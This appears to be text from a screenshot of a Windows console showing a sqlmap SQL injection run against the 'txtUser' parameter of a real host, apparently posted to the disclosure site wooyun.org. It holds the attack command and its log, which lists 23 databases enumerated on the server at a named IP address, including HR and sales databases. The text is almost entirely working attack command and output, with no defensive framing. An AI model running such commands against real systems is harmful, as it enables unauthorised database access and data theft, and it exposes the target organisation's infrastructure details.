 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt -p "txtUser" -D xuehua_2015 --tables --count
[14:13:48] [INFO] retrieved: tempdb
[14:13:48] [INFO] retrieved: test
[14:13:48] [INFO] retrieved: xh
[14:13:49] [INFO] retrieved: xuehua_2014
[14:13:50] [INFO] retrieved: xuehua_2014
[14:13:50] [INFO] retrieved: xuehua_2015
[14:14:09] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the req
uest
[14:14:12] [INFO] retrieved: ZDFY_275
available databases [23]:
[*] aaaa
[*] ceshi
[*] CWYWWorkdata
[*] ESApp1
[*] ESModel
[*] ESSystem
[*] ESUpg
[*] HR_UAT
[*] HRMMS_SY
[*] Inform_test
[*] master
[*] model
[*] msdb
[*] qdxt_xl
[*] ReportServer
[*] ReportServerTempDB
[*] sell_2012
[*] tempdb
[*] test
[*] xh
[*] xuehua_2014
[*] xuehua_2015
[*] ZDFY_275
[14:14:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 47 times
[14:14:13] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\221.237.153
.41'
www.wooyun.org
[*] shutting down at 14:14:13